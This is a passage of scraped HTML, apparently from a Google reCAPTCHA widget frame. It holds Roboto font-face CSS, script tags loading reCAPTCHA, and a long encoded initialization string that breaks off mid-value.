U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="CBddUQLv5bj5wezzXOJmoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="CBddUQLv5bj5wezzXOJmoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CBddUQLv5bj5wezzXOJmoQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22R3/CuMKmJ8KLfsKiJmgUwopew5wcS8OxwobCssOqwpl/[base64]/ChMKtLcO0wrMBFAwwDcOTwoxcLcOQO8OEHsK3wr/DlMO6wp4Ue8OEKjTCszLDn0/Csm7CmFldwoEpR2gOWsKewrrDp0PDsjIHw4LCqlnDtsOPT8KHwqNHwpHDucKRwr4pwrrCmsK3w5JAw5hRwqLDiMOQw7LCnSLDlzbCr8OmfRzCgsKdBMONwr/ColjDqsKsw5JdVMKiw7EZK8OHa8KrwrMsM8KAw6bDv8OuVAnCjG/DsXsYwrUAX0V+JTjDp2PCs8ORLz9Bw7I4wo17w4TDj8Kkw5kjFsKYw7pQwoAHwrnCtRHDu33CkcK2w6XDv3XCusOawp7Cny3ChsOjbsKSLw7Cuw7CkVfDicOMNFR/wpXDqcO6w5VSSANMwrfDq3fDuMK9ZTTCscOiw7DCtsKiwp/CnsKrwpE8wrvCrE3CiD3CrW7Ds8K+OCfDtsK9CsODZMOgG29Rw4LCnU/DnhMBw6LCpsOmwpVgM8K8LyFxHMK8w70gwqfClsOzNsKXcTNRwr/Du1nDoEo4FAPDjMOIwqxxw4BcwoDCuGnCucOEYcOSwq4DJsOnDMKQw4TDpWEGEMODQ0jCjhHDpRceXMOiw4vDmH8iVcKOwr9AF8O2XBjCmcKQIsKna8OOCyjCm8ODC8OsJH0QaFHDtsKML8KkwpNpA1NSw5UNYMKdw7/DpcORNsKdwqZVeU/DokDCiUtdEcKeMcOdw7fDvjvDpsKoK8OACF/Ch8ODCWEueDDCjwXCisOgw6HDqTbDl09Lw4x6RAg9AlRCacK7wpLDkA/CgjTDjsOGw6cOwpBvwp4gdcK7YcOMw7V/DTUDfF7DgVQFbsOnwoxDwr/CksOdSsKdwrnCicORwoPCtMOPPsKJwptQTMOJwr7CpMOwwrDDucOdw6s2KcKQbsOEw7bDi8KPw5ljwpLDgMO7SxQ8Ez9Yw7Z/fWwNw7g9w50US0vCtsKzw7JPwqVBSjXCpsOAQwbCqQIKwo3ClMK7fR/[base64]/HiN+Uw9WwrbCmGvCkUAeOwzDv8KAEk/Dr8KPeWjCgCQfS8KKUzrDh8KTw7jDrmUWZcK+e8OtwqU7wo7CqMOmWhpjw6XDpsOtw7YdQHrCgsKNwopMw4XCs8OIJcOADzlWwqDCi8OJw65+wr3CrlvDnU0CdMKywpoJHWAHL8KNQsOYwqzDlcKFw6vDmcKyw6BPwqLCq8O/AsOyD8OZTwfCqsO3woZJwrsOwpsGQgDCmDDCpCJvYcOuFzLDpMKFNsK/YkbCgsOfNsK6XB7DgsOUfSbDkD3DtMOuMsOqOz3DsMOAYXAYWC5PdsObYj4Qw4kPecKjw7EYw4rCvi8Nw67Cq8KOw4HDmcKBFMKOfScQPQgBaCTDqsOHG0VKKsKDeH7CvsKRwqHDmFAxwrzCkcKwfncbwo8eKsKLeMKaQ2/CmsKbwqQoB0nDgcKWA8KVw7sGwrzDlD/[base64]/[base64]/[base64]/DpFXCp10Ub8OCwqfCocONSMKmw5BHworCv8K7wqpmwpQRw7FkKsO7wqhqUMObw6s8w7VpecKDwqNrw57DuGRFwqXDm8KidFPCmTJ8cTrCssOsb8O9w4jCt8KCwqE9AFXCvsOUw5XCssKhW8K7CXjCjXEPw49Xw5TDjcK/wojCucKudcKGw7lXwpwBwo/[base64]/[base64]/[base64]/w58eU8OlNcOrHMK/QsOfQsO7NsKzJsOvwqAWwqgowoMdwoNaesKkcV7CqMKDaSkIdRwtXMO8Y8KyBMKSwpBOW2fCtGvCrELDmMO9w4Neaj7DicKNwr3CksOJwr3Cs8O2w718X8KZJA8IwovDiMOnSRHCkkRoasKgNGvDosKJw5ZlFcKGwppmw5/Ch8OwGQoQw5nCvsK9Z082w47DuRfDikvDtMOWCsOoJggTw4XDgH7DrTjCtmhjw61IEsOzwp3DoTtYwoZPwooSZcO7wqwvGHnDgT/DicKIwqlZM8KxwpdCw6U7wqxiw6xxwoMdw6nCqMK9EHLCvmVgw5YywrDDoFjDtgx8w6Bmwp14w7Nyw57DoT5/cMK3WMKtw6DCncOuw6Z/wofCpsOgwq/DlSQMwqc2wrzDiDDCnCzDlQPDtCPCqMOww63Dj8OwTn1bwroTwqLDjRPCtcKnwr/DsAhZIQLDvcOoXHU+NcKdeAAMw5vDhwXCiMOaSV/CnMK/CcOLw5/DicORw4HDu8OjwrPChhsfwoApEsO1w78Xw6wmwqfCmlzCk8OuWjzDtcO/[base64]/A8KbecKqEsO8GcOIKMKpw7fDrnvCh23DqmhWJsKTw5rCpMO2wr/DgMK9f8OCw4HDmEwjdy7Csw/DvjUVLcKNw6TDtwbCrV4QDMK6wrlYw6BYQAHDs3cdRsODwovCgcO5w5JmTMKeHsKtwq9Rwq8awofDusKuwpM7QmzCosK2wrpTwpscMsOxY8K8w5/DuFE2bsODWMKrw7PDgMOsayBywpDDjALDoAjClAN9RUoiDUXDoMO6HwE8wovCrUXCn03CnsKDwqnDvcKBWDfCtSvClCJhVyjCmlbCmBTCjMOwElXDmcOxw7vDtVJew6d7w6bCoDrClcKKHMOCw7HDrMOlw77CkRs/wrnCuz0tw7LCkMOywrLCoHhqwrnCjXHCnsK1K8KswpTCvksCwql4elTCnsKAwqYJwrpgQkt3w67Dlxkhwr14w5bDtgksDytiw70vwrbCkXoOwq1Uw6nDq2/DmMOdMcOsw67DusK0VcOUw4EOY8KgwpA0woQgw6bCkMOrWHw3wrvDgMOLw58ww6LCpyvDmsKWDwHDqjJHwofCp8K1w59pw5tnRMKRbhJqH29jJMKhBsKNwptbeCXChMOVfEnCnMOhw5bDu8Kmw4MjTcKkMcOyD8OsalUCw5snMg7CrcKcw6omw7c/PiJnwr/Doz/[base64]/CvEpswqUgw5fCjzwvXFFOGTrCrsK3ZMK3WDsQwrtKccOSwoQCdsKywrQRw43Dg2UgfcKcCFxdPsOkSETCjDTCs8K9awDDpDsnwpd2fC4Dw6/DqwjCrnxfF0IowqvDlXFswqlmw4tRwqxjZ8KWw6HDs3bDmMOQw5/Cq8OLw7BTPMO3woEtw6ACwqovWsOqA8Ocw6zDh8Kzw5/DiUDCg8O/[base64]/CokfDscKEP8OIF8KMw759XsORcsORwpgNwpskK3MVfMOneC/CrcKUwqrDpcK2w47ChMOlfcKgYMOMfMOhP8OPw4p0wrHClTTCnkh5bVfDt8KRR2vDtSIYemTDiUknwqARFsKPQ1LCvwA5wrgPwo7ChQbDvcOHw414w7gNw7QeXmvDjMKVwqEYBBtbw4HCi2/ClsOqL8OxIcOkwrDCjTZUIQ9BVjfCi0TDvjvDrm/DlgkyJSY5ccKbLz/CnG/CpzbDv8KJw7vDrcOmMMKDwpRLDMOsb8KGw47CjEDDlApNHsObwpkSGCZWfFgdOMKbTnHCtcOEw5g+w4FMwrlPPzzDhSHDk8Osw5LCrgULw4/[base64]/Dv8Oaw5E/woBUOsO4FcKURF7Do8KFwrPDjlc5QXk5w6UYQ8Kxw5rCiMKlZ3VTwpVXLsO+VkvDh8K8wrhuBMOlNAbDrsKsCMKJMkgcU8OMNQwCHS8+wpbDp8O0aMOSwp52TyrCgl/CusKXSlEewqI0IMObMT3Di8KaTzxjw6/[base64]/Ci8Okw47DmsOTc8K1KcOPw6rCo3XCvMKGw71+TmpIw5nCnsONcsOOI8KiHsKww6gSEUMqSAFAEnTDlyfDvX7CvsKrwr/Ci2nDt8OGRcKFYsKuDzcewrxPNXk+wqMLwpjCpsO+woZTSQLDucO+wqXCkUTDscK0wq9OecONwo5vB8OhfDHCv1cewqF5DGDCojvDkyLCnMO0LcKnDHPCpsODwp/[base64]/[base64]/DmcKowqXDncOywq3CkSvDkMOrMxRBUDZQw4TDkhvDr8K0esOWBMOFw6zCgMK0IsKlw4TCvlHDhcOHMsObPQ7DplQfwrlqwph/VMOJwqfCtw48w5VyFDp8wqbCvFTDucKvbMOzw5rDuxoQcxLCmghlVRXDu01NwqE7V8OAw7BhdMKlw4kdwo8ARsKjI8OvwqbDs8OWwqtQEGnDsgLDiHt4S3llw4MVwrrCjMKgw7R3ScONw4jDti3ChDLDlHnCscKxw5F4wobCmcOkK8OqNMKfwrwLw70NPknCs8O/w6DCrcOWDXzDmcO/[base64]/[base64]/Dg8OLw6Fhw6gbHcK1b8KDw4fCiSPCulrDq1XDgMKTX8OxNMK6OMKyE8OBw5BUw6TCisKrw6rCq8Onw5/DqMOwdSUww61dWsOYOx3Dp8KaWE7Cv0I6RcK5CcOBf8Kdw4Q/w6gFw4FCw5xVBlEudjLCklMcwobDucKOcivDiSDDt8OGwp5OwoHDgVvDk8O2EMKEHiMNGsOfScO2AwXDlT7DsW9LZcKww6PDl8KVw4vDkg/[base64]/CjEVDw73CqjoQWBcuMlkpYisVw4wrBsOsScKrEk3DqQDCncOXwqw8fyDDgk9kwrHCl8OTwr/DqsOIw73Dj8OQw68Mwq/DuhTCt8KWF8OgwoFmw75nw4loBMOXZ0fDlihUw6fDssOtYWzDuAAZwoFSOsKiw4DDnlbCpcKpRj/DjsKxdUXDhsOnHArChDPDvD0fbcKVwr4rw6/DljfCpsK1wrnDosKBaMOBw6lrwo/[base64]/Ck8KPfTLCpMKdw5fCjlTDhMKAQzYBw513e8KKwo8/wojCoDDDsm5DYcOyw5k7ecKgPE7Cog0Qw5rCv8KsfsOQw6nCpwnCocObIWnClwHCtcKkNMOAV8K6w7PDqcKPfMOzwpPCt8Oywp/CrjjCssOhBWsMVWbDvBUkwrB8w6QCwo3CjiZgM8O+IMO9M8K3w5Z3ScOzw6fClcOtKEXDkMK5w6BFMMOeRhVFwrBNH8KBFhYFd2Aow6IEVjpKUsOWR8O0UcOOwo3DpcOuw7Nmw44/Q8Ohwrc7cVUewqnDr3cZEMOOel5Rw6LDhcKXw75Hw4jCmMOoUsKhw6nDggLCisK6IsOBw7vDm0TDqw/CgcO2wrgdwo/DulDCqMOcDcOlHGXDucOaAMK7CsK+w58Nw5Rrw7MHPknCoU3CpAnClcO8KnhqFwfCl2ovwq4zYB/CqcKWYQIsPMKxw65Iw5TClELDsMKIw6tow7jDr8OwwpdHBMOYwpQ/[base64]/[base64]/wq1ifXFEQ8OzGyVfwprCscKPY8KEAMK/w73Cn8OfH8KtRMKGw4LDm8O7wrhlw73CoGoBYRx5Z8K0A8KiVn3CkMO/[base64]/Dg3bCjRzCs3lpSUskbsOuH8O+wo3CqC/DsRPCrMONU3sgXsKlUjE/[base64]/wphnw4Ulw5vCusKdw7pPb2DCs2XDm2x6eW7DlsKXFMKnE09Xw7/[base64]/TMOcTBjCmijCuMK+LULDp8OZPsKyNR3DiMOaCAQsw7fDssKyecO5EmzDpTrDvMOww4nChE8PIHofw7Nfwpc0w7TDoEDDv8K7w6zCgyQqXD8ZwoosMCUAJCzCssOdGsKOGXIwOwLDtsOcMH/[base64]/Cnl7DvD0NesOVSMKTW8Oiw5E7wqjDnBQzEsOKw5nCj38bOMKVwqLDnsOYPcK9w4PDl8ODw4Iqb3tPwowWD8K3wpjDgR8xwr7DqUrCsT/[base64]/Zyguwo7Cp8KFCMK4ISYPWMKkwonCvsKQwrDCtsORw5cHGwvDtwk/wocAf8ORwrzDqhHDmsKXw6FTw63Ch8KxJT3CkcKXwrLDr0U9SW3CkcOvwqF/CW1fSsOZw4zCiMOUCX80wpLCh8Omw6jCvcOxwoU1HcOqZ8Otw5sNw5zDpX5XYD91JcObGU/[base64]/CjsOOw7NFw6UJw7fDlXMeah13wpzDvcO8wq1Sw61wD2onwozCqG3DgcKxaUzCjsKow7fClBjDqHjDlcOrAMO6bsOBQsKFwp9DwqZUNH7DksOEZMO5TAhTRMKBEcKgw6HCoMO2w5pBZUfCicOGwqppYMKsw7/Du3vDlkthwp0Kw7odwoTCs1B5w5rDuljDn8OidQ4ENjtSw5HDo2ptw5xrHX9oBXwPwqc0w6HDsgTCoj/[base64]/DvkjCj8OOSHxPT8OTZgvDolE8JXUewpHDpsOhA045UcKrX8Ojw4cbwqzCo8Oow5gXYzIPJwlUK8O0NsKWZcO9FhnCj1vDlSzCkFxXWwUhwqh4K3vDrx8kL8KOwpoIS8Krwo5qwqhvw5XCsMOgwqPDrRDClEnDtRJKw6xUwpnDlcOsw7PCmh4Awr/DlGXCvMKbw7YdwrXCoBPCmkhobGwBGFfCg8Ktw6gNwqbDmizDucOBwoIqw4rDusKWHcK3csO6MRDDkixmw4PCqcOkwpPDq8O1BMOrCHEcwo9TAlzDg8OPw6s/w6fDrFDCoTTCtcOLJcK+w49aw4JzU0/CsGPDjglQQR/Cg2DDpMK2SSzDtXZzw4/[base64]/Dhy8rH1pJw7QkCsKxPMKow64Ow4M5wpLCicOSw742wrLDt14PwqlJfMKIfC7Dpj8Hw60HwpQoUkbDl1c+w7E1M8O9wpMhScO9wrkpwqJwSsKcAlVefMOCKsKMaRsLw4BaOkvDhcOUVsK6w6XCoV/[base64]/wqs8woBIZyEwBR5RwpHDtAjCm2rDg8Otwrw+w6HCsxjDnMOLZ1DDl2J1wpLCjjV/YRnDiS5uw6XDpH8TwpPDv8Obw43Dpg/CjRnCqVhnRDQ2w7/[base64]/PMOpV8KpTFhUazTDk0/CosOkEVfCp8O7wqvCqcOFw7jDpD/CtGBHw77Ctnt0R2vCplQCw4HCn3jDvRgMUiLDqCEmE8O+w6hkPkzCqcKkD8OdwpzCjMKDw6vCscOawrsvwqxzwqzCnTUAGEMIAsKfwoROw41yw7Muwq/Ct8ObG8KdLsKQUVlfWlk2wo1wOMKFDcOAbMO5w5oWw5wgwqzCsRJVDcOTw7TDmsO+w54GwrXCmmXDqcOCAsKTGURyWHDCqcOiw7fDmMKowqDClBrDt21Owpchf8KUw7DDvjjCisKKccKheh3Dl8O6UllnwqLDkMK/WlHCtz45wrHDt2ghMVtQGFxEwoplWR5uw63DmihedG/Dqw/[base64]/VMOpw67Ckm3Dt8OVIsKuWcKKw4bCkFnDjsK8BMOfwq/DnglUw6ZtXsOiwovDgXQpwr84wobCghnDnS4Tw5PCqlDDnxwHTsKuOTPCoHR3ZMKmEXVmAcKBEMOCcTjCkBnDo8OFQ05+w5ZBwqM7HMK8w4/[base64]/[base64]/[base64]/Cun0Cwowcw49uwoXCpcOhMMK5Z2bDgMOWw5LDkMOtD8ObcQ7Dh2xuXsKFFWRYw6PDnnzDpcO5wqA9DjoDwpdWw5LCrcKDwrXDlcKcwqsLIMKHwpIZwpHDtsKtGsOiwq1cb1TCik/[base64]/CrkLCtzxywo/[base64]/Dm8KoK1zDhMOiwqbDn8KqdwxMwrltTwMvJgfDoDZQWFx5wpHDgEk7W2BWa8O2woHDt8KLwoTDv3thOHnCgMOWBsKcG8KDw7fCsiIKw5UEbBnDpXU+w53Dgi1Fw5DDk37DrsO7WsKnwoUYw7p/w4QFw4ghw4Bfw7jCtW0vV8OvKcKyKC7DhW3ClDZ+ZBwewq0Hw6Mvwpd4w4Jgw6XCk8K/dMOkwoXCnTwPw70wwrjCjX50wpRfw77DrsOcNS3CsiNlOMObwo5Hw5c/w6LCrgTDvMKnw71iLk5iwqgMw4Z7wogRKGMswrHDt8KPVcOowr/Crzk7w6M/[base64]/Dgi5RwoDCkcOvFsK7wpgQwpDDmTXDuMOJNgBWGcKOwrkrSXZDw7gBOxEoEMOhN8Ogw5/DncObNxM6GGk5PsKLw4xBwrNEDTXCkS10w4bDrWgrw6UGw43DhkIDYV7Ch8OEwpx9AMO4w5zDsVTDl8O1wpvDkcOlAsOWw4XCqF4QwrdBUcKNwrrCmMOUInRfw6vDmmXCscOLNyvCiMONwq/[base64]/DocO9NcKdwqDDpENzN8Oswo9pwpYnwrx7T2s9BEIvH8KIwrnDocKIPsOrwqfCuUJVw4HCjEAzwpsNw4MWw597TcO/[base64]/DnMKtw6PCvCvDrTIoXnd+O2E0w5XDj0HDtRrDnsKiKHfCtQPCqELCgiDDkMKowqMQwpwoam1bwrDDnA9tw7fDgcOSw5/Dk1wUwp3DkjYtBVBgw6BxZ8KZwrDCrk7Du1TDgcOQw6IBwoR1RMOkw6LCrxofw4piCUMwwpJCNC4yE09wwp9ZYsKGGsOYHSgDYMKpNW3CkHLCphXDuMKJw7TCocKRwqxAwooQbsKodMO2Hnd6wrhZw7hFATjCscK5IAUgwrDDm3zDrxjCj2XDrQ/Dk8OhwpsywoMLwqFpUkXDt1bDgxLCp8OTKyYxTcOYZzgifEnDmF4QAHPCgFBuXsOVwq03WTw1QSPCosKQH0ohwqvDqhTDqsK9w7MQOFTDj8OLMSnDgDtcesKhSigWw6nDkU/[base64]/Oz4pWDLDnAgMw5hEdsOpwrXDhjtewqY2woHCkTjChF7CiVDDiMK1w55WMcO1Q8Kfw7xVw4HDqT/Dk8KCw7jDpsOcFMOGV8OFPQAowofCsx3CqhHDg3pYw79cw57CvcOkw51lC8K5ccOUw4PDoMKEdMKFwqrCnx/CjWLCoW7Cp20uw4ZnUcOVw7hpFQp2woXDjnBZcQbDjwbCpsOnQ3lVw6rDsT7Duytqw4d9wrTDjsO+wphJIsKiCMKEA8OQw7o0woLCpzEoKsKUAMKqw7nCmMKIwrfDuMOvScKRw5PCpcOnwpzCqcOxw4Qhwo86YAQpMcKNw6LDhsO9MGV2MnAhw6wiKjvCnsO/HsOSw4fCmsOPw4jDv8KkM8KZBV/[base64]/w4ZHbBMkw7vDsBHDsDJhGW3DshtOw7bDpwTCvMOnwqfDnS/[base64]/Dl1LCtn1JWcOLwqUGIjDCsTAzRsKzw63Dl1dzwq/Do8OQLxfCmXXDtcKiVcOtfUHCnsOJWRgfWXMpbHZDwqvCiBXCjhNjw7LDqArCqUQsD8OYw7vDqkfDulI1w5nDu8ObFAXCscOSV8OgDQwJfXHDjF5OwowqwoDDtzvDtQANwrfDncKsQ8K8bsKxw7/Du8Ogw5RaPcKQJ8KxHC/CiAbDjR4RUXnDs8OVwqkDYSt+w4zDgkoccw7Ci1MkF8K7blRUw67Dly7CpAckw6F4wpFXHSrDj8K8B1AuVBB0w4fDjR1cwoDDkMK7fyfCgMKuw63DnmPDpzzCl8KawpnDhsOMw4scf8Ojwp/[base64]/wqMDw6wKScK6w5/CjWnDm8OcwrrDscOHZV7DmcOIw6LDkAvCu8KdTETCkm1Fw6/[base64]/DjDbCjX1qZEvDncO/LsKiNcK5w6hBw5QTYMKHB2Z/w53Du8OWwrfDscKjJU55C8O7P8OPwrvDicOmeMKPE8Klw59OY8OyMcOxWsONY8OWXMODw5vCkgRkw6JaXcKsLG4aBsOYwqfDrQHDq3BBw73DkkjCgMKywofDij/ClMKXwonCqsKxPcO/EiLCvcO7JsKyB0EVWnVpai7Cu1lpw6DCl2bDpEzCvsOhDsOocmoRKX/DmsKhw5s5J3vCr8OTwpbDqMK/w64wNMKGwr1JQsKhKMKBAsOEw7vCscKaPW7CvB9MFxI3wognTcOnHjxTSMOqwonCq8O+w6Z7EMO+w7LDpgl+wqLDlsO7w4DDp8KJwrtWwqLClHLDh0PCvMKZwrTCnsK7wqfDqcObw5PCjMKhVT0/R8Ofwotkw6kJFG/[base64]/CocKKwoLCncKQfsOHBMO9woQbwoREFkU1wprDhMOcwp/CuxrDhcOhw5lZw4bDr07CnRhwEcOmwqXDjzd0AW7CunoZG8KpDsO5CcKGNUrDoTV2woTCpMOgOhLCpHYZfcOqAsK3w7gfaV/DsxFGwoHChjFGwrHDgg4FdcKdV8OEOEzCqMOqwoTDijjDg0kNWMOrw43DkMOgLg/ChMKMAsOUw6A8WkPDs3dow6zDo2kWw641wqpwwo3CnMKVwoLCly8Qwo/CpCUoF8K/Ogk2X8KjAQ9LwpEQw6Aafi/DmnfClcOxwptrw6/DjsOfw6h9w6FWwq1kw6bCr8OWU8K/RQdvORrCucKxwqwDwoXDmsOUwpEUUEFFfEUnw59KVsOFwq8cY8KYWipUwp7DqsOlw5rDrlRwwqYIwpfChBDDtw5/csO5w7PDjMKsw696EgHCrRjCgMKawpR3wq86w7ZMwo4ywo8NIg/CpABEeT4QEcKVTGDDjcOqJEPCgGwWZCpsw4UkwqvCnywLwpAhHzHCm3Btw6fDrRhrwq/[base64]/DoE/Cg8K8AMK+wr/DmzHCnlQdw4pxKcO0ORbCmsKJw77Cj8KhC8KaHzxPwqo6wqA/[base64]/wobCoW0iCcKBHXzCr3Amw5plwprCgsKwB1ZrHMK+PcOHWRTCugPDgcKteEt6bgI+wobDhR/Dq2DCoEvDssODAMO+OMKew4rDvMO+LCowwqPDjMO6PxhGwrTDqMO/wpHDqcOMZcKqTAdNw7U1w7RnwrXCgsKMwrFUGCzDpcKPw6J9f3M5woMFOMKtfwDDml1ED2N4w7BLfsODXsKIw68Iw5pEUsK7QzJHwrN+woLDsMKNW2dVwojChMK1wojDksO8HgTDkVA/wo/DkDNROMO5TlVGSRjDswzCr0Y7w6oSEWBBwoxiYsOrXhVew7jDjHfDocKhwpg1woHDhMODw6HDrGBCaMKOwqbCoMO5RMKwcFvChTDDlHLDvMO3esKsw4Ytwp7DhCQ5wpZDwrXCr147w5LCs0vDrcOUwqTDr8KoJsKqVGZrw4DDjzk/NsK9wpcywpx1w65xMz4BU8KZw7hueANRw5Vuw6DDmH53VsOyYR8kJ3DCiXPCujodwpN4w4vDusOOMcKBRllkb8O6HsK7wqUPwp05ARHDqDd4I8Kxa2bDgx7DpcOnwpAXa8K1C8OpwoBOwrRCwrXDoTt/w7knwrNdS8OmNXEuw5TCncK9BgvDh8OXw6Jtwqh8wqkzVUPDtlzDrX3DiS48BwR1QsKTF8KLw6QgBjfDtcKdw4vCgMKbNFTDojvCp8OdEcKVEiPCnsOmw6kTw7w3woXDpTc5wp3CgE7CjcKsw7ZEIjVDwqwGw63DhcOgRhjDqG7ClsKbMsKfc3dTw7TDjT/CnHEjesOSwrh1GsOHZl5Ew5kOYMOIV8KZXMOpMmI7woAowoTCscOawobDhcOqwrJ/w5jCssKoT8KMYcKWDibCpH/DhT7CknImw5fDlsOAw5FcwobCucK4BsO2woRIwp7CuMKGw7vDnMK8wrbDpFfCngvDn3lndMKdDMOpdwpWwqlZwod7woLCucOaBz7DgVl6D8KAGxvDqxEkCsKCwqXCnsO/w5rCvMORFl/DjcK+w5IKw6TDkl3CrhM4wqLDsFthwq3CjsOJf8KWwrLDv8K0FXAcwrLCn1IVMsOGw5ciY8OKwpc8Q3RrNMOIDsOuRkbDqVh8wodNw6LDusKWwqlcFcO6w4DDk8O/wrLDn2nCoVtow4rCpcK9wprDnMOib8OkwqEHLChtUcOzw7DCnhsHOBDCmsO7X3Bmwq/DsAhDwohERcKVIsKKesO2TBAvGsOvw63Com4Zw7weGsK6wqVXWUPClcOewqzCtMOFfcOnf1fDjHdIw6Afw5xxZDXDnsK8XsOfw58IP8OzaXPCg8OEwozCtlM6w6h/dsKtwpR2M8KSQy4Ew5A2wqvDkcO7wqd5w50Aw5sNJ0fCrMOQw4nCrcOzwp0wBsO/w7bDiS4Xwr7DkMOTwoHDl3wFDcKHwrQNCT5XVcOXw4DDl8Ktw6xASQ5Pw4gVw6jCmgDCmQRhQsOpw4vClRHCiMKfa8O0PsO1wrFiwphZMQdaw6bCinPCgsO0E8OZwrF4wodXD8OHw7x+wqbCiS1dNSsDSnFew5J+ZcKow7Rrw6vCvcO/w6QOw7jDv2XCk8KYwpTDhTzDpgobw6w2BivDqE5kw5bDqgnCoA/Cr8ONwqjDiMKVEsK4wrpOwoQcJ38xYFRHw5Ntw6XDj0XDrMKwwpLCssKVwoDDicKHVw1SGR4YNgJXXmbDvMKtwrcMwod7bsK9IcOmw7TCtsOiNsO/wrbCg1E3GcKCLVXCiHgMw7LDvBrCn3g9UsOaw7Agw5bDvWBNNCfDiMKEw5U9MsKAw5zDkcOgVsKiwphbfRvCnRjDg1hCw4/CqUdkd8KZBlLDnC1iwqdeWsKzYMKqGsKpekkbw7QUwo9uw6cOw4dwwpvDozYha1oQEMKCwqFfGsO/wpjDmcOQNcKtw5fDuTpqAMOuKsKVcX3CkwZYwpEHw5rCmHh3YhpIwojCmyc/wqxfQMOFOcOIMAopHQdKwrvCj35Uwq/ClWbCu3HDo8KpDnHCnH8FBMOlw4ktw5hGD8OXKWc+FMOdPMKOw4JBw7cwZRJle8Kmw5XCgcOMfMOEHjLDucKlD8KWw47CtMOLw75Lw5rDnsOJw7kRDCViwrXDjMOUHkLDqcOCHsOdw6R3A8ObcRZ/WRrDvcOpbcOfwrHCscO+QEvDkj/CkXrDtCdIcsKTAcOvwqTCnMKowqdnw7lJanc9L8Kbw5c3L8ONbVHCm8KkeFHDmBsZQHh/K1DCm8KJwoolAC3CssKIOWLDtxzCuMKgw5dkMMO3wpDCh8KBQMOtAlfDq8KJwoQswq3Cl8KTw4jDsmTCgUwHw78Swowfw4/[base64]/SlDCpXZOQ0DDsw3DiQozTcOUTsKjwqjDrcK6VcKrwqUpw4slcm0Owq0Rw5rCpMOFfMKAw44WwpkuMMK7worCg8OywpkRFcKCw4hTwr/Cm0DChcOZw4LCkcKhw6lAGsKnWsKPworDrx3CoMKSwqokFCEXfQzClcOyVkwLFcKIfUvCq8OpwqDDmTInw7XDg2HCul/[base64]/OEbCi8K6N8O7G3LDr0PDgxUTw5zCg2J5MMKvwrlnYzHDm8OGwpbDncOUwrHDtMO3UMO7M8K+SMOHXMONwrFcU8KtexEjwr/Dg0fDqcKzXsKRw5AHZ8OdY8OLw64ew5EFwoDCn8K3CyfDgxbCghgEwojClkzCrMOdVMOHwpM/RsK4CwJ/[base64]/w7LCu8O7bWopXsONwq/CrWhZwr3Csj/DpyI+w6RIPAU4wp7DhnscI0fDtzEww57CpyXDkEgrw7Y1H8O9w4DCuBfDs8KuwpcDwojClBVrwoIRA8OgWsKibsK+dW/[base64]/w7nCmwoCw73CusK9G8KTGBXDnHZSwrbDucKhwpzDn8K/[base64]/Dl8Ozw6bDm8K+PArDlz91a2dULBcGwolKw5kvwpZTw6x/[base64]/CgnfChGciJsO8QcKlUmjCtHzDliHDjWfDoMOpe8O8wqPCs8OhwohpMDrDmsOXIMO2wpPCm8KKOMKtbRZZQGzDr8OrVcOXPVdow5h4w7bDpxo7w4/CjMKWwo4/w54UcSMSPgIXwrdFwq7DtFkyQsKrwqrCoCwRAT3DgTN0I8KAd